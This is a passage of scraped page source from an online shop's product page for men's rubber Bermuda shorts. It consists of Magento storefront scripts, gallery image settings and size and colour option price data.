window.close();}};function openLoginPopup(){let currentTime=new Date().toISOString();channel.postMessage({event:'openPopup',time:currentTime});}</script><script>window.authenticationPopup={"autocomplete":"off","customerRegisterUrl":"https:\/\/www.rubberevashop.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.rubberevashop.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.rubberevashop.com\/","customerLoginUrl":"https:\/\/www.rubberevashop.com\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">{"#authenticationPopup":{"Magento_Ui/js/core/app":{"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}},"ajaxLogin":{"children":{"recaptcha-register":{"settings":{"rendering":{"sitekey":"6LcdJZ0aAAAAAJ1EwtW0ruC7hsDUBD4J7GzmlY3d","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}},"*":{"Magento_Ui/js/block-loader":"https\u003A\u002F\u002Fwww.rubberevashop.com\u002Fstatic\u002Ffrontend\u002FPearl\u002Fweltpixel_custom\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","wp_ga4","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","wp_ga4","gtm","wp_confirmation_popup"],"checkout\/cart\/delete":["cart","wp_ga4","gtm"],"checkout\/cart\/updatepost":["cart","wp_ga4"],"checkout\/cart\/updateitemoptions":["cart","wp_ga4"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","wp_ga4","gtm"],"checkout\/sidebar\/updateitemqty":["cart","wp_ga4"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","mpdt-data","osc-data","wp_ga4","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","mpdt-data","osc-data","wp_ga4","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","osc-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","osc-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist","wp_ga4","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","wp_ga4","gtm"],"wishlist\/index\/fromcart":["wishlist","cart","wp_ga4"],"wishlist\/index\/allcart":["wishlist","cart","wp_ga4","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"abandonedcart\/checkout\/cart":["*"],"sociallogin\/popup\/create":["checkout-data","cart"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"pr_amp_checkout\/cart\/add":["cart","directory-data"],"prpopuplogin\/ajax\/register":["*"],"pslogin\/account\/loginpost":["*"],"pslogin\/account\/register":["*"],"pslogin\/account_google\/onetap":["*"],"checkout\/cart\/configure":["wp_ga4","gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["wp_ga4","gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["wp_ga4","gtm"],"weltpixel_quickcart\/cart\/couponpost":["cart"],"weltpixel_quickview\/index\/updatecart":["cart"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},"clientSideSections":["checkout-data","cart-data","mpdt-data","osc-data"],"baseUrls":["https:\/\/www.rubberevashop.com\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","pslogin","wp_ga4","gtm","wp_confirmation_popup","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country"]}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/customer-data":{"sectionLoadUrl":"https\u003A\u002F\u002Fwww.rubberevashop.com\u002Fcustomer\u002Fsection\u002Fload\u002F","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","cookieDomain":"","updateSessionUrl":"https\u003A\u002F\u002Fwww.rubberevashop.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F","isLoggedIn":""}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer/js/invalidation-rules/website-rule":{"scopeConfig":{"websiteId":"1"}}}}}}}</script><script type="text/x-magento-init">{"body":{"pageCache":{"url":"https:\/\/www.rubberevashop.com\/page_cache\/block\/render\/id\/4898\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_attribute_set_4","catalog_product_view_id_4898","catalog_product_view_sku_Men%27s%20Tight%20Rubber%20Bermuda%20Shorts","amp_version_is_available","pl_thm_pearl_default","pl_thm_pearl_weltpixel_custom_default","weltpixel_customfooter_removecopyright","weltpixel_custom_header_v3","weltpixel_custom_header_globalpromo_abovemenu","weltpixel_design_elements_bootstrap_grid","weltpixel_design_elements_fonts_core","weltpixel_design_elements_fonts_extended","weltpixel_design_elements_bootstrap_tables","weltpixel_design_elements_toggles_accordions_tabs","weltpixel_design_elements_pricing_boxes","weltpixel_design_elements_headings_blockquotes","weltpixel_design_elements_dividers","weltpixel_design_elements_brand_lists","weltpixel_design_elements_responsive_helpers","weltpixel_design_elements_smooth_scrolling","weltpixel_design_elements_core_icon_boxes","weltpixel_design_elements_extended_icon_boxes","weltpixel_design_elements_alert_boxes","weltpixel_design_elements_testimonials","weltpixel_design_elements_flexslider","weltpixel_design_elements_buttons","weltpixel_design_elements_sections","weltpixel_design_elements_parallax","weltpixel_design_elements_animations_core","weltpixel_design_elements_animations_extended","weltpixel_design_elements_aos_animation","weltpixel_design_elements_remove_calendar_css","weltpixel_design_elements_btt_button","weltpixel_googlecards_remove_schema","weltpixel_googlecards_remove_opengraph","weltpixel_productpage_removeavailability","catalog_product_view_v1","weltpixel_quickcart_sidebar","weltpixel_speedoptimization_remove_printcss"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/mens-tight-rubber-bermuda-shorts"},"versionCookieName":"private_content_version"}}}</script><script type="text/x-magento-init">{"*":{"Mageplaza_GoogleRecaptcha/js/captcha":{"key":"6LcenTAoAAAAAJta96dohjRBuUhzVq1GrzAOtkcf","language":"en","position":"bottomleft","theme":"light","forms":["#measurement-form","#review-form"],"type":"invisible","size":""}}}</script><script type="text/x-magento-init">{"[data-gallery-role=gallery-placeholder]":{"mage/gallery/gallery":{"mixins":["magnifier/magnify"],"magnifierOpts":{"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":"false","mode":"outside"},"data":[{"thumb":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/39f7ae10aaba8c6fede894b713747a2f\/t\/i\/tight-bermuda-shorts.jpg","img":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/94963f09fbd8a8dba3cc97c9485e8b36\/t\/i\/tight-bermuda-shorts.jpg","full":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/dd4850ad4231b6306bceadf38a0bbeed\/t\/i\/tight-bermuda-shorts.jpg","caption":"Men's Tight Rubber Bermuda Shorts","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/39f7ae10aaba8c6fede894b713747a2f\/t\/i\/tight-bermuda-shorts-1.jpg","img":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/94963f09fbd8a8dba3cc97c9485e8b36\/t\/i\/tight-bermuda-shorts-1.jpg","full":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/dd4850ad4231b6306bceadf38a0bbeed\/t\/i\/tight-bermuda-shorts-1.jpg","caption":"Men's Tight Rubber Bermuda Shorts","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/39f7ae10aaba8c6fede894b713747a2f\/t\/i\/tight-bermuda-shorts-2.jpg","img":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/94963f09fbd8a8dba3cc97c9485e8b36\/t\/i\/tight-bermuda-shorts-2.jpg","full":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/dd4850ad4231b6306bceadf38a0bbeed\/t\/i\/tight-bermuda-shorts-2.jpg","caption":"Men's Tight Rubber Bermuda Shorts","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/39f7ae10aaba8c6fede894b713747a2f\/t\/i\/tight-bermuda-shorts-3.jpg","img":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/94963f09fbd8a8dba3cc97c9485e8b36\/t\/i\/tight-bermuda-shorts-3.jpg","full":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/dd4850ad4231b6306bceadf38a0bbeed\/t\/i\/tight-bermuda-shorts-3.jpg","caption":"Men's Tight Rubber Bermuda Shorts","position":"4","isMain":false,"type":"image","videoUrl":null}],"options":{"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":false,"showCaption":false,"width":1000,"thumbwidth":110,"thumbheight":110,"height":1000,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"thumbs","navdir":"vertical"},"fullscreen":{"nav":"dots","loop":false,"navdir":"","navarrows":false,"navtype":"","arrows":false,"showCaption":false,"transition":"","keyboard":true},"breakpoints":{"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}}}}</script><script type="text/x-magento-init">{"[data-gallery-role=gallery-placeholder]":{"Magento_ProductVideo/js/fotorama-add-video-events":{"videoData":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"videoSettings":[{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],"optionsVideoData":[]}}}</script><script>requirejs(['jquery'],function($){$(document).ready(function(){if($('.reviews-actions .action.view').length){var submitReviewUrl=$('.reviews-actions .action.view').attr('href').replace("#reviews","#review-form");var submitReviewLabel="Add Your Review";$('<a/>',{class:"action add",href:submitReviewUrl,text:submitReviewLabel}).insertAfter('.reviews-actions .action.view');}});});</script><script>require(['jquery'],function($){$.extend(true,$,{calendarConfig:{dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesMin:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],infoTitle:'About\u0020the\u0020calendar',firstDay:0,closeText:'Close',currentText:'Go\u0020Today',prevText:'Previous',nextText:'Next',weekHeader:'WK',timeText:'Time',hourText:'Hour',minuteText:'Minute',dateFormat:"D, d M yy",showOn:'button',showAnim:'',changeMonth:true,changeYear:true,buttonImageOnly:null,buttonImage:null,showButtonPanel:true,showWeek:true,timeFormat:'',showTime:false,showHour:false,showMinute:false}});enUS={"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}};});</script><script type="text/x-magento-init">{"#product_addtocart_form":{"priceOptions":{"optionConfig":{"25018":{"328428":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Small","stockMessage":""},"328429":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Medium","stockMessage":""},"328430":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Large","stockMessage":""},"328431":{"prices":{"oldPrice":{"amount":"10.000000","adjustments":[]},"basePrice":{"amount":10},"finalPrice":{"amount":10}},"type":"fixed","name":"XL","stockMessage":""},"328432":{"prices":{"oldPrice":{"amount":"10.000000","adjustments":[]},"basePrice":{"amount":10},"finalPrice":{"amount":10}},"type":"fixed","name":"XXL","stockMessage":""},"328433":{"prices":{"oldPrice":{"amount":"15.000000","adjustments":[]},"basePrice":{"amount":15},"finalPrice":{"amount":15}},"type":"fixed","name":"3XL","stockMessage":""},"328434":{"prices":{"oldPrice":{"amount":"20.000000","adjustments":[]},"basePrice":{"amount":20},"finalPrice":{"amount":20}},"type":"fixed","name":"4XL","stockMessage":""}},"25017":{"328393":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"BLACK","stockMessage":""},"328394":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"RED","stockMessage":""},"328395":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"WHITE","stockMessage":""},"328396":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"CLINICAL RED","stockMessage":""},"328397":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"BABY BLUE","stockMessage":""},"328398":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"BABY PINK","stockMessage":""},"328399":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"YELLOW","stockMessage":""},"328400":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"ROYAL BLUE","stockMessage":""},"328401":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"OLIVE GREEN","stockMessage":""},"328402":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"CHOCOLATE","stockMessage":""},"328403":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"PLUM","stockMessage":""},"328404":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"MANNEQUIN","stockMessage":""},"328405":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT","stockMessage":""},"328406":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT BLACK","stockMessage":""},"328407":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT SMOKEY BLACK","stockMessage":""},"328408":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT PURPLE","stockMessage":""},"328409":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT BLUE","stockMessage":""},"328410":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT PINK","stockMessage":""},"328411":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT OLIVE","stockMessage":""},"328412":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT YELLOW","stockMessage":""},"328413":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT CLOUD","stockMessage":""},"328414":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"PEARLSHEEN PURPLE","stockMessage":""},"328415":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"PEARLSHEEN BLUE","stockMessage":""},"328416":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"PEARLSHEEN PEWTER","stockMessage":""},"328417":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"PEARLSHEEN RED","stockMessage":""},"328418":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"PEARLSHEEN SILVER","stockMessage":""},"328419":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"METALLIC PURPLE ","stockMessage":""},"328420":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"METALLIC BLUE","stockMessage":""},"328421":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"METALLIC PEWTER","stockMessage":""},"328422":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"METALLIC BEIGE","stockMessage":""},"328423":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"METALLIC GREEN","stockMessage":""},"328424":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"METALLIC FUCHISIA","stockMessage":""},"328425":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"METALLIC BLUE","stockMessage":""},"328426":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"METALLIC BLACK","stockMessage":""},"328427":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"METALLIC OLD GOLD","stockMessage":""}},"25016":{"328391":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"No Thanks","stockMessage":""},"328392":{"prices":{"oldPrice":{"amount":"30.000000","adjustments":[]},"basePrice":{"amount":30},"finalPrice":{"amount":30}},"type":"fixed","name":"Yes Please","stockMessage":""}}},"controlContainer":".field","priceHolderSelector":"[data-product-id='4898'][data-role=priceBox]"}}}</script><script>require(['jquery','optionInventory','uiRegistry'],function($,optionInventory,registry){var optionBase=registry.get('mageiceOptionBase');if(optionBase){optionBase.updaters.optionInventory=optionInventory();}else{var updaters=registry.get('mageiceOptionUpdaters');if(!updaters){updaters={};}
updaters.optionInventory=optionInventory();registry.set('mageiceOptionUpdaters',updaters);}});</script><script>require(['jquery','optionFeatures','uiRegistry'],function($,optionFeatures,registry){var optionBase=registry.get('mageiceOptionBase');if(optionBase){optionBase.updaters.optionFeatures=optionFeatures();}else{var updaters=registry.get('mageiceOptionUpdaters');if(!updaters){updaters={};}
updaters.optionFeatures=optionFeatures();registry.set('mageiceOptionUpdaters',updaters);}});</script><script type="text/x-magento-init">{"#product_addtocart_form":{"optionBase":{"optionConfig":{"25018":{"328428":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Small","stockMessage":""},"328429":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Medium","stockMessage":""},"328430":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Large","stockMessage":""},"328431":{"prices":{"oldPrice":{"amount":"10.000000","adjustments":[]},"basePrice":{"amount":10},"finalPrice":{"amount":10}},"type":"fixed","name":"XL","stockMessage":""},"328432":{"prices":{"oldPrice":{"amount":"10.000000","adjustments":[]},"basePrice":{"amount":10},"finalPrice":{"amount":10}},"type":"fixed","name":"XXL","stockMessage":""},"328433":{"prices":{"oldPrice":{"amount":"15.000000","adjustments":[]},"basePrice":{"amount":15},"finalPrice":{"amount":15}},"type":"fixed","name":"3XL","stockMessage":""},"328434":{"prices":{"oldPrice":{"amount":"20.000000","adjustments":[]},"basePrice":{"amount":20},"finalPrice":{"amount":20}},"type":"fixed","name":"4XL","stockMessage":""}},"25017":{"328393":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"BLACK","stockMessage":""},"328394":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"RED","stockMessage":""},"328395":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"WHITE","stockMessage":""},"328396":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"CLINICAL RED","stockMessage":""},"328397":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"BABY BLUE","stockMessage":""},"328398":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"BABY PINK","stockMessage":""},"328399":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"YELLOW","stockMessage":""},"328400":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"ROYAL BLUE","stockMessage":""},"328401":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"OLIVE GREEN","stockMessage":""},"328402":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"CHOCOLATE","stockMessage":""},"328403":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"PLUM","stockMessage":""},"328404":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"MANNEQUIN","stockMessage":""},"328405":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT","stockMessage":""},"328406":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT BLACK","stockMessage":""},"328407":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT SMOKEY BLACK","stockMessage":""},"328408":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT PURPLE","stockMessage":""},"328409":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT BLUE","stockMessage":""},"328410":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT PINK","stockMessage":""},"328411":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT OLIVE","stockMessage":""},"328412":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT YELLOW","stockMessage":""},"328413":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT CLOUD","stockMessage":""},"328414":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"PEARLSHEEN PURPLE","stockMessage":""},"328415":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"PEARLSHEEN BLUE","stockMessage":""},"328416":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"PEARLSHEEN PEWTER","stockMessage":""},"328417":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"PEARLSHEEN RED","stockMessage":""},"328418":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"PEARLSHEEN SILVER","stockMessage":""},"328419":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"METALLIC PURPLE ","stockMessage":""},"328420":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"METALLIC BLUE","stockMessage":""},"328421":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"METALLIC PEWTER","stockMessage":""},"328422":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"METALLIC BEIGE","stockMessage":""},"328423":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"METALLIC GREEN","stockMessage":""},"328424":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"METALLIC FUCHISIA","stockMessage":""},"328425":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"METALLIC 